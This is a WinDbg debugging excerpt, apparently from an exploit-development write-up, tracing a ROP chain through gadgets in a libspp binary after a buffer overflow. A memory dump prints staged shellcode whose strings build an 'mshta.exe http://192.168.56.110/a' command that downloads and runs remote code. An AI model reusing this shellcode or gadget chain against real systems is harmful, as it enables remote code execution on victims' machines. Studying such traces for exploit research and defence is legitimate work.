 eax=00767593 ebx=00000000 ecx=004dd0fb edx=0076743c esi=41414141 edi=00f260f0
eip=100baecb esp=00767518 ebp=0001d6d0 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010216
libspp!SCA_SearchEngine::SendReportAttachment+0x1b:
100baecb 91 xchg eax,ecx
0:009> p
eax=004dd0fb ebx=00000000 ecx=00767593 edx=0076743c esi=41414141 edi=00f260f0
eip=100baecc esp=00767518 ebp=0001d6d0 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010216
libspp!SCA_SearchEngine::SendReportAttachment+0x1c:
100baecc c3 ret
0:009> p
Breakpoint 0 hit
eax=004dd0fb ebx=00000000 ecx=00767593 edx=0076743c esi=41414141 edi=00f260f0
eip=1012b413 esp=0076751c ebp=0001d6d0 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010216
libspp!SPP_ValueTrend::FormatValueString+0x7c03:
1012b413 58 pop eax
0:009>
eax=ffffffff ebx=00000000 ecx=00767593 edx=0076743c esi=41414141 edi=00f260f0
eip=1012b414 esp=00767520 ebp=0001d6d0 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010216
libspp!SPP_ValueTrend::FormatValueString+0x7c04:
1012b414 c3 ret
0:009>
eax=ffffffff ebx=00000000 ecx=00767593 edx=0076743c esi=41414141 edi=00f260f0
eip=101304f9 esp=00767524 ebp=0001d6d0 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010216
libspp!SPP_ValueTrend::FormatValueString+0xcce9:
101304f9 0001 add byte ptr [ecx],al ds:0023:00767593=0e
0:009> p
eax=ffffffff ebx=00000000 ecx=00767593 edx=0076743c esi=41414141 edi=00f260f0
eip=101304fb esp=00767524 ebp=0001d6d0 iopl=0 nv up ei pl nz ac po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010213
libspp!SPP_ValueTrend::FormatValueString+0xcceb:
101304fb c3 ret
0:009> db ecx
00767593 0d 01 c2 eb f4 3b 54 24-24 75 df 8b 57 24 01 da .....;T$$u..W$..
007675a3 66 8b 0c 4a 8b 57 1c 01-da 8b 04 8a 01 d8 89 44 f..J.W.........D
007675b3 24 1c 61 c3 68 98 fe 8a-0e e8 a7 ff ff ff 89 45 $.a.h..........E
007675c3 12 68 83 b9 b5 78 e8 9a-ff ff ff 89 45 16 31 c9 .h...x......E.1.
007675d3 51 6a 61 68 31 31 30 2f-68 2e 35 36 2e 68 2e 31 Qjah110/h.56.h.1
007675e3 36 38 68 2f 31 39 32 68-74 70 3a 2f 68 65 20 68 68h/192htp:/he h
007675f3 74 68 61 2e 65 78 68 6d-73 68 74 54 5b 31 c9 51 tha.exhmshtT[1.Q
00767603 53 ff 55 12 31 c9 51 6a-ff ff 55 16 00 00 00 00 S.U.1.Qj..U.....